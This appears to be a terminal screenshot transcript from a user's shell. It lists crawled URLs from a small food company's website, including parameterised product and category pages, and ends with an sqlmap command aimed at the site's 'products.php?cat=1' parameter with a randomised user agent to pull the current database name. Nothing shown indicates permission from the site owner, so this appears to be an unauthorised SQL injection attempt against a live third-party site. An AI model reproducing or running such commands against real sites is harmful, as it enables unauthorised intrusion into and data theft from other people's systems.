 jada@jada: ~
http://mygm.in/Home/shutterstock.png
https://mygm.in/Home/toast-sandwich.png
http://mygm.in/Home/tyre-1.png
http://mygm.in/Home/tyre-2.png
https://mygm.in/Home/Vector-Smart-Object1.png
http://mygm.in/index.php
http://mygm.in/index.php?cat=1
http://mygm.in/index.php?cat=2
http://www.mygm.in/Media
http://mygm.in/media.php
http://mygm.in/Media/be-vedik.jpg
http://mygm.in/Media/jumbo.jpg
http://mygm.in/Media/name-recipe.jpg
http://mygm.in/Media/nimki.jpg
http://mygm.in/Media/rusk.jpg
http://www.mygm.in/Mission%20
http://www.mygm.in/Mission%20&%20Vision
http://mygm.in/OwlCarousel2-2.3.4/dist/assets/owl.carousel.min.css
https://mygm.in/OwlCarousel2-2.3.4/dist/assets/owl.video.play.png
http://mygm.in/OwlCarousel2-2.3.4/dist/owl.carousel.min.js
http://mygm.in/OwlCarousel2-2.3.4/jquery/dist/jquery.js
http://mygm.in/portfolio.php
https://www.mygm.in/products.php
http://mygm.in/products.php?cat=1
http://mygm.in/products.php?cat=2
http://mygm.in/robots.txt
https://www.mygm.in/sitemap.xml
http://mygm.in/team.php
http://mygm.in/vivify/vivify.min.css
jada@jada:~$ sqlmap -u "https://www.mygm.in/products.php?cat=1" --random-agent --current-db